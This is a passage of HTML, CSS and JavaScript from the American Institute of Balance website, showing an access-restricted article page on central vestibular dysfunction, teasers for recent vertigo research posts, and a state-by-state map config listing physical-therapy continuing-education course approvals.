</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-81817' id='mega-menu-item-81817'><a title="Contact" class="dashicons-admin-comments mega-menu-link" href="https://dizzy.com/contact-aib/" aria-expanded="false" tabindex="0">Contact<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-81766' id='mega-menu-item-81766'><a title="Refer Your Patient to AIB" class="mega-menu-link" href="https://dizzy.com/providers/clinic-referral-downloads/">Refer Your Patient to AIB</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-hide-text mega-menu-item-81873' id='mega-menu-item-81873'><a title="Cart" class="dashicons-cart mega-menu-link" href="/cart" tabindex="0" aria-label="Cart"><span class="mega-menu-badge mega-menu-badge-style-one"><span class='mega-menu-woo-cart-count'>0</span></span></a></li></ul></div>        <div class="site-actions">
          <div class="search-icon hidden-xs hidden-sm">
            <i class="fa-solid fa-magnifying-glass"><span class="sr-only">Search</span></i>
          </div>
                                  <div class="cta-button">
                <a href="https://dizzy.com/my-account/" class="button primary">Login</a>
              </div>
                  </div>
      </div>
    </nav>
  </div>
  <div class="search-desktop hidden-xs hidden-sm">
    <form method="get" id="searchform" action="https://dizzy.com/" class="form-inline">
	<div class="form-group">
    <label class="sr-only" for="exampleInputAmount"  for="s">Search:</label>
 		<div class="input-group">
			<input type="text" class="form-control"  value="" placeholder="Search:" name="s" id="s" />
		</div>
		
		<button type="submit" id="searchsubmit" class="btn btn-primary"><i class="fa fa-search"></i></button>
  </div>
</form>  </div>
  <script>
    jQuery('.search-icon').on('click', function() {
      jQuery('.search-desktop').toggleClass('active');
      jQuery('#s').focus();
    });
  </script>
</div>
<style>
    .single-article {
  margin-top: 145px;
}
.single-article article {
  width: 90vw;
  max-width: 1500px;
  margin: 0 auto;
  overflow: hidden;
}
.single-article article h2 {
  color: #000;
  font-weight: 700;
}
.single-article article img {
  height: auto;
  margin-bottom: 30px;
}
@media all and (min-width: 768px) {
  .single-article article img {
    float: left;
    margin-right: 40px;
    margin-bottom: 10px;
    width: 50%;
  }
}
.single-article article .pdfp_main_wrapper {
  margin: 60px 0 0 0;
}
.single-article .recent-posts {
  margin: 100px auto;
  max-width: 1500px;
}
.single-article .recent-posts h3 {
  text-align: center;
  font-size: 24px;
  line-height: 26px;
  font-weight: 600;
  margin-bottom: 50px;
}
@media all and (min-width: 768px) {
  .single-article .recent-posts .rp-list {
    display: flex;
  }
}
.single-article .recent-posts .rp-list .recent-post {
  border: 1px solid #ebebeb;
  border-radius: 10px;
  overflow: hidden;
  margin-bottom: 20px;
  padding: 0 15px;
  background-color: #fff;
  display: flex;
  flex-flow: column nowrap;
}
@media all and (min-width: 768px) {
  .single-article .recent-posts .rp-list .recent-post {
    width: calc(50% - 20px);
    margin: 10px;
  }
}
@media all and (min-width: 1200px) {
  .single-article .recent-posts .rp-list .recent-post {
    width: calc(25% - 20px);
    margin: 0 10px;
  }
}
.single-article .recent-posts .rp-list .recent-post .image {
  height: 300px;
  background-size: cover;
  background-position: center;
  width: calc(100% + 30px);
  margin: 0 -15px;
}
@media all and (min-width: 1200px) {
  .single-article .recent-posts .rp-list .recent-post .image {
    height: 240px;
  }
}
.single-article .recent-posts .rp-list .recent-post h2 {
  color: #000;
  font-weight: 700;
  font-size: 22px;
}
.single-article .recent-posts .rp-list .recent-post .button {
  margin-top: auto !important;
  margin-bottom: 10px !important;
  padding: 10px !important;
  font-size: 14px !important;
  width: 100% !important;
  max-width: 100% !important;
}
/*# sourceMappingURL=[data-uri] */
</style>

<main id="content" class="inner-page single-article">

            <div class="breadcrumbs">
            <p id="breadcrumbs"><span><span><a href="https://dizzy.com/">Home</a></span> &gt; <span class="breadcrumb_last" aria-current="page">Article 5 | Central vestibular dysfunction don’t forget vestibular rehabilitation</span></span></p>        </div>

                    <article itemscope itemtype="http://schema.org/BlogPosting">
                                <h2 itemprop="headline">Article 5 | Central vestibular dysfunction don’t forget vestibular rehabilitation</h2>
                <h5>Published on: January 31, 2024</h5>
                <p><p><strong>You do not have access to this note. </strong></p>
</p>
            </article>
            <div class="recent-posts">
        <h3>Recent Posts</h3>
        <div class="rp-list">
                            <div class="recent-post">
                    <div class="image" style="background-image:url('https://dizzy.com/wp-content/uploads/2025/02/Screenshot-2025-10-31-at-1.22.02-PM-480x320.png');"></div>
                    <h2>Building Blocks of a Balance Business</h2>
                    <h5>Published on: October 31, 2025</h5>
                    <p><p>Audiology Today | November/December 2024 The profession of audiology has changed in so many ways over the past two decades due to both internal and external forces. These include improved [&hellip;]</p>
</p>
                    <a href="https://dizzy.com/building-blocks-of-a-balance-business/" class="button secondary">Read more</a>
                </div>
                            <div class="recent-post">
                    <div class="image" style="background-image:url('https://dizzy.com/wp-content/uploads/2025/06/Aud-Ves-research-publication-1.jpg');"></div>
                    <h2>The Efficacy of the Gans Repositioning Maneuver in Comparison with the Epley Maneuver in Elderly Patients with Benign Paroxysmal Positional Vertigo</h2>
                    <h5>Published on: June 30, 2025</h5>
                    <p><p>Published on: 4 March 2025 Auditory and Vestibular Research, Spring 2025;34(2):144-150 Benign Paroxysmal Positional Vertigo (BPPV) impacts the quality of life of affected people, especially the elderly. The Epley maneuver [&hellip;]</p>
</p>
                    <a href="https://dizzy.com/the-efficacy-of-the-gans-repositioning-maneuver-in-comparison-with-the-epley-maneuver-in-elderly-patients-with-benign-paroxysmal-positional-vertigo/" class="button secondary">Read more</a>
                </div>
                            <div class="recent-post">
                    <div class="image" style="background-image:url('https://dizzy.com/wp-content/uploads/2025/02/1st-article-400x320.jpg');"></div>
                    <h2>Seasonal incidence of benign paroxysmal positional vertigo</h2>
                    <h5>Published on: February 6, 2025</h5>
                    <p><p>Journal of Otolaryngology &#8211; ENT Research | Volume 16 &#8211; Issue 1 &#8211; 2025 Benign paroxysmal positional vertigo (BPPV) is the most frequent type of peripheral vestibular vertigo.1 BPPV is [&hellip;]</p>
</p>
                    <a href="https://dizzy.com/seasonal-incidence-of-benign-paroxysmal-positional-vertigo/" class="button secondary">Read more</a>
                </div>
                            <div class="recent-post">
                    <div class="image" style="background-image:url('https://dizzy.com/wp-content/uploads/2025/03/Screenshot-2025-03-14-at-3.15.55 PM-480x320.png');"></div>
                    <h2>When Positional Vertigo is Not &#8220;Benign&#8221;</h2>
                    <h5>Published on: </h5>
                    <p><p>Hearingreview.com | January/February 2025 Benign paroxysmal positional vertigo (BPPV) is the No. 1 cause of vertigo. Except when it’s actually not the cause. Vertebral artery (VA) compromise can mimic BPPV [&hellip;]</p>
</p>
                    <a href="https://dizzy.com/when-positional-vertigo-is-not-benign/" class="button secondary">Read more</a>
                </div>
                    </div>
    </div>
</main>
<style>
    footer {
  padding: 30px 0 15px;
  position: relative;
  z-index: 6000;
  margin-top: 40px;
}
@media all and (min-width: 992px) {
  footer {
    padding: 0 0 15px;
    margin-top: 80px;
  }
}
@media all and (min-width: 768px) {
  footer .container {
    display: flex;
    align-items: center;
  }
}
footer .footer-contact-form {
  padding: 30px;
  margin: 0 auto 30px;
  background-color: #F0FBFF;
}
@media all and (min-width: 768px) {
  footer .footer-contact-form {
    align-items: center;
    display: flex;
  }
}
@media all and (min-width: 992px) {
  footer .footer-contact-form {
    background-color: transparent;
  }
}
footer .footer-contact-form .fcf-copy {
  margin-bottom: 30px;
}
@media all and (min-width: 768px) {
  footer .footer-contact-form .fcf-copy {
    width: 50%;
    padding-right: 30px;
  }
}
@media all and (min-width: 992px) {
  footer .footer-contact-form .fcf-copy {
    padding-right: 100px;
    position: relative;
  }
}
@media all and (min-width: 992px) {
  footer .footer-contact-form .fcf-copy:after {
    content: "";
    width: 150vw;
    position: absolute;
    left: -50vw;
    top: -50%;
    height: 260%;
    background-color: #F0FBFF;
    z-index: -1;
  }
}
footer .footer-contact-form .fcf-copy h2 {
  font-size: 32px;
  margin-bottom: 30px;
  font-weight: 700;
}
@media all and (min-width: 1200px) {
  footer .footer-contact-form .fcf-copy h2 {
    font-size: 42px;
  }
}
footer .footer-contact-form .fcf-form {
  background-color: #fff;
  border-radius: 10px;
  box-shadow: 0 0 20px #ccc;
  padding: 20px;
}
@media all and (min-width: 768px) {
  footer .footer-contact-form .fcf-form {
    width: 50%;
  }
}
footer .footer-contact-form .fcf-form .gfield {
  margin-bottom: 15px;
}
footer .footer-contact-form .fcf-form .gform_wrapper.gravity-theme input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]) {
  line-height: 0;
  min-height: 0;
}
footer .copyright {
  font-size: 12px;
  font-family: "Open Sans", sans-serif;
  color: #222222;
  font-weight: 400;
  line-height: 18px;
  text-align: center;
  width: 100%;
}
footer .copyright small {
  display: block;
  font-size: 14px;
}
/*# sourceMappingURL=[data-uri] */
.icon-footer {
        list-style: none;
        display: flex;
        justify-content: center;
        align-items: center;
        margin: 0;
        padding: 0;
        color: #003168;
        margin-top: 12px;
    }

    .icon-footer li a {
        color: #003168;
        font-size: 20px;
        margin: 0 12px;
    }
</style>

<footer id="footer">
    
    
    
    <div class="container">
        <div class="copyright">
            <small>&copy; 2026 The American Institute of Balance | All Rights Reserved</small>
        </div>
    </div>
    <ul id="menu-social-menu-1" class="icon-footer" role="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79395"><a target="_blank" href="https://www.facebook.com/dizzyInstitute"><i class="fa-brands fa-facebook-f"></i><span class="sr-only">Facebook</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79397"><a href="https://www.linkedin.com/company/the-american-institute-of-balance/"><i class="fa-brands fa-linkedin-in"></i><span class="sr-only">LinkedIn</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92107"><a href="https://www.instagram.com/dizzyinstitute/?hl=en"><i class="fa-brands fa-instagram"></i><span class="sr-only">Instagram</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92108"><a href="https://www.youtube.com/channel/UCK9j0XiXpWIIIx93jmL2qyw"><i class="fa-brands fa-youtube"></i><span class="sr-only">Youtube</a></a></li>
</ul></footer>


<script>
    // Registration Magic add on code. Might not be needed later.
    if (jQuery(".reg-success").length) {
        // Do something if class exists
        jQuery('.rm-response-message.alert.alert-error.rm-alret-box-wrap').css('display', 'none');
    }
</script>

    <script data-skip-moving="true">
        (function(w, d, u, b) {

            s = d.createElement('script');
            r = (Date.now() / 1000 | 0);
            s.async = 1;
            s.src = u + '?' + r;

            h = d.getElementsByTagName('script')[0];
            h.parentNode.insertBefore(s, h);

        })(window, document, 'https://cdn.bitrix24.com/b3796617/crm/site_button/loader_2_jp8f5j.js');
    </script>

<div id="videomodal" class="modal ">
    <div class="modal-content">
        <div class="video-container"></div>
    </div>
    <div class="modal-footer">
        <a href="#!" class=" modal-action modal-close waves-effect waves-light btn-flat">Close</a>
    </div>
</div>

<script>
    var us_config = {
        'default': {
            'borderclr': '#fff',
            'visnames': '#666666',
            'lakesfill': '#66CCFF',
            'lakesoutline': '#fff'
        },
        'us_1': {
            'hover': '<p>ALABAMA</p><p>Visit ALAPTA</p><p><span style="text-decoration: underline;"><strong>OT</strong></span></p><p>Approved Provider</p>',
            'url': 'https://www.ptalabama.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn1',
        },
        'us_2': {
            'hover': '<p>ALASKA</p><p>Visit AKAPTA</p>',
            'url': 'https://www.akapta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn2',
        },
        'us_3': {
            'hover': '<p>ARIZONA</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH: 19.5<br />Exp. 01/31/2030<br />CEUL040211</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 25.50<br />Exp. 01/2030<br />CEUL036364</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Pain Management&nbsp;Certification Workshop<br /></strong></span>CCH: 16.0<br />Exp. 12/31/30<br />CEUL045593</p><p>&nbsp;</p><p><span style="text-decoration: underline;"><strong>OT</strong></span></p><p>Approved Provider #50 -14876</p>',
            'url': 'https://arpta.org/index.php',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn3',
        },
        'us_4': {
            'hover': '<p>ARKANSAS</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH: 19.50<br />Exp.&nbsp;5/19/20</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 25.50<br />Exp.&nbsp;5/14/20</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Concussion Certification Workshop<br /></strong></span>CCH: 19.50<br />Exp.&nbsp;5/16/20</p>',
            'url': 'https://arpta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn4',
        },
        'us_5': {
            'hover': '<p>CALIFORNIA</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop<br /></strong></span>CCH: 1.95<br />Exp. 1/22/21<br />CPTA#19-441</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 2.55<br />Exp. 3/13/20<br />CPTA#19-62</p><p>&nbsp;</p>',
            'url': 'https://www.ccapta.org/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn5',
        },
        'us_6': {
            'hover': '<p>COLORADO</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH: 19.50<br />Exp. 7/6/20<br />Approval:765445</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Concussion Management Certification Workshop<br /></strong></span>CCH: 19.50<br />Exp. 9/23/20<br />Approval: CEUL040217</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 25.50<br />Exp. 12/13/20<br />Approval: CEUL048390</p><p>&nbsp;</p>',
            'url': 'https://www.coloradophysicaltherapists.org/',
            'targt': '_self',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn6',
        },
        'us_7': {
            'hover': '<p>CONNECTICUT</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH:&nbsp;30.6<br />Exp. 5/15/20<br />Approval:CT-19-04-11</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Concussion Management Certification Workshop<br /></strong></span>CCH: 19.2<br />Exp. 8/9/20<br />Approval:CT 19-08-04</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 30.6<br />Exp. 5/15/20<br />Approval: CT19-04-11</p>',
            'url': 'http://www.ctpt.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn7',
        },
        'us_8': {
            'hover': '<p>DELAWARE</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH: 19.5<br />Exp. 6/27/20<br /><br /></p>',
            'url': 'http://www.dptaonline.com/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn8',
        },
        'us_9': {
            'hover': '<p>FLORIDA</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span></p><p><span style="text-decoration: underline;">PT / PTA<br /></span>CCH:&nbsp;23.0<br />Exp. 12/31/2020<br />CE20-560789</p><p><span style="text-decoration: underline;">OT/OTA<br /></span>CCH: 19.5<br />Exp.&nbsp;<br />CE&nbsp;20-560789<span style="text-decoration: underline;"><br /></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation II Certification Workshop</strong></span></p><p><span style="text-decoration: underline;">PT ONLY<br /></span>CCH: 16.0<br />Exp. 12/31/2020<br />CE 20-638700</p><p><span style="text-decoration: underline;">OT/OTA</span></p><p>CCH: 16.0</p><p>Tracking Number:&nbsp;20-638700</p><p><span style="text-decoration: underline;"><strong>Concussion Certification Workshop<br /></strong></span></p><p><span style="text-decoration: underline;">PT/PTA</span><br />CCH: 19.5<br />Exp. 12/31/20<br />CE20-749946<br /><br /><span style="text-decoration: underline;">OT/OTA</span><br />CCH: 19.5<br />CE20-749946</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span><span style="text-decoration: underline;">PT</span><br />CCH: 25.5<br />Exp. 12/31/19<br />CE19-583169<br /><br /><span style="text-decoration: underline;">OT/OTA<br /></span>CCH: 29.5<br />Exp. 12/31/19<br />CE19-583169<span style="text-decoration: underline;"><br /></span></p><p><strong>*<em>The state of Florida Physical Therapy Association&nbsp; does NOT approve PTAs to become AIB Certified for this specific course (Vestibular Rehabilitation &amp; Concussion), however it does allow for CEUs.</em></strong></p><p><span style="text-decoration: underline;"><strong>Pain Management Certification Workshop</strong><br /></span><span style="text-decoration: underline;">PT / PTA</span><br />CCH: 16.0<br />Exp. 12/31/20<br />CE20-705680<strong><em><br /><br /></em><span style="text-decoration: underline;">OT/OTA<br /></span></strong>CCH: 16.0</p><p><span style="text-decoration: underline;"><strong>BPPV in a Day! Workshop</strong><br /></span><span style="text-decoration: underline;">PT / PTA</span><br />CCH: 7.0<br />Exp. 12/31/20<br />CE20-696618<strong><em><br /><br /></em><span style="text-decoration: underline;">OT/OTA<br /></span></strong>CCH: 7.0<br /><br /><br /></p><p>&nbsp;</p><p>&nbsp;</p>',
            'url': 'https://www.fpta.org/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn9',
        },
        'us_10': {
            'hover': '<p>GEORGIA</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop<br /></strong></span>CCH: 19.5<br />Exp. 02/20</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 25.5<br />Exp. 03/12/20</p><p><span style="text-decoration: underline;"><strong>&nbsp;OT</strong></span></p><p>Approved provider</p>',
            'url': 'http://www.ptagonline.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn10',
        },
        'us_11': {
            'hover': '<p>HAWAII</p><p>Visit HAPTA</p>',
            'url': 'http://www.hapta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn11',
        },
        'us_12': {
            'hover': '<p>IDAHO</p><p>Visit IPTA</p>',
            'url': 'http://www.ptidaho.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn12',
        },
        'us_13': {
            'hover': '<p>ILLINOIS</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop<br /></strong></span>CCH: 19.5<br />Exp. 01/01/21<br />Approval:&nbsp;822-7629</p><p><span style="text-decoration: underline;"><strong>OT</strong></span></p><p>CCH: 20<br />Submission #: 201548948</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 25.5<br />Exp. 02/01/21<br />Approval: 822-7612</p><p><span style="text-decoration: underline;"><strong>OT</strong></span></p><p>CCH: 225.5<br />Submission #: 201548922</p><p><span style="text-decoration: underline;"><strong>Concussion Management Certification Workshop</strong></span></p><p><span style="text-decoration: underline;"><strong>OT</strong></span></p><p>CCH: 20<br />Submission #: 201548994</p><p><span style="text-decoration: underline;"><strong>Pain Management Certification Workshop</strong></span></p><p><span style="text-decoration: underline;"><strong>OT</strong></span></p><p>CCH: 16<br />Submission #: 201549062</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation II Certification Workshop</strong></span></p><p><span style="text-decoration: underline;"><strong>OT</strong></span></p><p>CCH: 16<br />Submission #: 201549099</p>',
            'url': 'https://www.ipta.org/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn13',
        },
        'us_14': {
            'hover': '<p>INDIANA</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span></p><p><span style="text-decoration: underline;">PT/PTA<br /></span>CCH: 19.5<br />Exp. 01/22/21<br />006987887C1294</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation II Certification Workshop</strong></span></p><p><span style="text-decoration: underline;">PT/PTA<br /></span>CCH: 16.0<br />Exp. 07/23/21<br />006987887C1299</p><p><span style="text-decoration: underline;"><strong>Concussion Certification Workshop<br /></strong></span></p><p>PT/PTA</p><p>CCH:19.5<br />Exp.: 1/29/21<br />Approval:&nbsp; 006987887C1298&nbsp;</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop</strong></span></p><p><span style="text-decoration: underline;"><strong>PT/PTA</strong></span></p><p>CCH: 25.5<br />Exp. 2/21/21<br />Approval: 006987887C1293</p><p><span style="text-decoration: underline;"><strong>Pain Management Certification Workshop</strong></span></p><p><span style="text-decoration: underline;"><strong>PT/PTA</strong></span></p><p>CCH: 25.5<br />Exp. 4/30/21<br />Approval:&nbsp;006987887C1300</p>',
            'url': 'http://www.inapta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn14',
        },
        'us_15': {
            'hover': '<p>IOWA<br />The Bureau of Professional Licensure does not pre-approve continuing education providers, sponsors or individual programs.&nbsp;</p>',
            'url': 'https://www.iowaapta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn15',
        },
        'us_16': {
            'hover': '<p>KANSAS</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop<br /></strong></span>CCH: 19.5<br />Exp. 12/31/19<br />CEUL027490</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 25.5<br />Exp.&nbsp;12/31/19<br />CEUL030026</p>',
            'url': '',
            'targt': '_self',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn16',
        },
        'us_17': {
            'hover': '<p>KENTUCKY</p><p><strong>PT</strong></p><p><strong>Concussion Certification Workshop</strong></p><p>CCH: 19.5<br />Exp.&nbsp;1/11/21<br />09-19-kpta</p>',
            'url': 'https://www.kpta.org/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn17',
        },
        'us_18': {
            'hover': '<p>LOUISIANA</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span></p><p><span style="text-decoration: underline;">PT / PTA<br /></span>CCH (Clinical): 19.5<br />Exp. 12/31/2020<br /><br /></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span></p><p><span style="text-decoration: underline;">PT / PTA<br /></span>CCH (Clinical): 25.5<br />Exp. 12/31/2020</p><p><span style="text-decoration: underline;"><strong>Concussion Management Certification Workshop</strong></span></p><p><span style="text-decoration: underline;">PT / PTA<br /></span>CCH (Clinical): 19.5<br />Exp. 12/31/2020</p>',
            'url': 'https://lpta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn18',
        },
        'us_19': {
            'hover': '<p>MAINE</p><p>Visit MAINEAPTA</p>',
            'url': 'http://maineapta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn19',
        },
        'us_20': {
            'hover': '<p>MARYLAND</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop<br /></strong></span>CCH: 1.9<br />Exp. 6/01/21</p>',
            'url': 'https://www.aptamd.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn20',
        },
        'us_21': {
            'hover': '<p>MASSACHUSETTS</p><p>Visit APTAMA</p>',
            'url': 'https://www.aptaofma.org/',
            'targt': '_self',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn21',
        },
        'us_22': {
            'hover': '<p>MICHIGAN</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span></p><p><span style="text-decoration: underline;">PT / PTA<br /></span>CCH: 19.5<br />Exp. 12/31/25<br />CEUL027491</p><p><span style="text-decoration: underline;"><strong>Pain Management&nbsp;Certification Workshop</strong></span></p><p><span style="text-decoration: underline;">PT / PTA<br /></span>CCH: 16.0<br />Exp. 12/31/30<br />CEUL045591</p><p><em><strong>* All of our courses are approved by the Florida Physical Therapy Association, the MPTA has reciprocity with FPTA, which means all courses approved by FPTA are approved by MPTA</strong></em></p><p>&nbsp;</p>',
            'url': 'https://mpta.com/index.cfm#image-3',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn22',
        },
        'us_23': {
            'hover': '<p>MINNESOTA</p><p>Visit MNAPTA</p>',
            'url': 'https://www.mnapta.org/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn23',
        },
        'us_24': {
            'hover': '<p>MISSISSIPPI</p><p>Visit MSPTA</p>',
            'url': 'http://www.mspta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn24',
        },
        'us_25': {
            'hover': '<p>MISSOURI</p><p>Visit MOPT</p>',
            'url': 'https://www.mopt.org/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn25',
        },
        'us_26': {
            'hover': '<p>MONTANA</p>',
            'url': 'http://www.mapta.com/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn26',
        },
        'us_27': {
            'hover': '<p>NEBRASKA</p><p>&nbsp;<strong>PT</strong></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop<br /></strong></span>CCH: 19.5<br />Exp. 8/8/20<br />CEUL040220&nbsp;</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop</strong></span><br />CCH: 25.5<br />Exp. 8/8/20<br />CEUL040229&nbsp;</p>',
            'url': 'https://npta.org/index.php',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn27',
        },
